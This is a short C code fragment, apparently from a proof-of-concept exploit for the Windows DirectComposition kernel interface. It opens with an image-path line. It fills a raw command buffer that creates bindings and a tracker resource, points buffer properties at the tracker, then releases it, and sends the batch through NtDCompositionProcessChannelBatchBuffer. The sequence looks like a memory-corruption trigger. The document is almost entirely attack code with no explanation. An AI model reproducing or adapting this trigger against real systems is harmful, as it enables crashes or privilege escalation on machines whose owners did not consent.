 UCHAR buffer[] = {
0x1, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding1
0x1, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding2
0x1, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x58, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource tracker1
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x11223344
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x0
0xc, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding2 subcmd=0 bufsize=0xc
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x11223344
0x3, 0x0, 0x0, 0x0, 0x3, 0x0, 0x0, 0x0, //ReleaseResource tracker1
};
CopyMemory((PUCHAR)pMappedAddress, buffer, sizeof(buffer));
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, sizeof(buffer), &dwArg1, &dwArg2);